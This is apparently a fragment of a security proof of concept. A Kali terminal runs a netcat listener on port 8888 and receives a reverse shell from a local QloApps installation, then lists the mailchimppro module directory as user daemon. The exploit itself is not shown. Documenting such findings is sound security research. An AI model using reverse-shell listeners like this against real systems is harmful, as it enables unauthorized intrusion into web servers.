 ┌──(kali㉿kali)-[/opt/lampp/htdocs/QloApps/modules]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33024
ls -la
total 180
drwxr-xr-x  8 daemon daemon  4096 Jun 26 02:06 .
drwxr-xr-x 62 daemon daemon  4096 Jun 26 01:56 ..
-rw-r--r--  1 daemon daemon  8305 Jun 26 01:56 CHANGELOG.md
drwxr-xr-x  2 daemon daemon  4096 Jun 25 00:34 config
-rw-rw-r--  1 daemon daemon   452 Jun 26 01:56 config.xml
drwxr-xr-x  4 daemon daemon  4096 Jun 25 00:34 controllers
-rw-r--r--  1 daemon daemon   670 Jun 26 02:06 cronjob.php
-rw-r--r--  1 daemon daemon     0 Jun 26 01:56 error_log
-rw-r--r--  1 daemon daemon   390 Jun 26 01:56 .htaccess
-rw-r--r--  1 daemon daemon  1269 Jun 26 01:56 index.php
-rw-r--r--  1 daemon daemon 43452 Jun 26 01:56 logo.png
-rw-r--r--  1 daemon daemon 72109 Jun 26 01:56 mailchimppro.php
-rw-r--r--  1 daemon daemon  2574 Jun 26 01:56 README.md
drwxr-xr-x  3 daemon daemon  4096 Jun 25 00:34 src
drwxr-xr-x  2 daemon daemon  4096 Jun 25 00:34 upgrade
drwxr-xr-x  5 daemon daemon  4096 Jun 25 00:34 vendor
drwxr-xr-x  6 daemon daemon  4096 Jun 25 00:34 views
pwd
/opt/lampp/htdocs/QloApps/modules/mailchimppro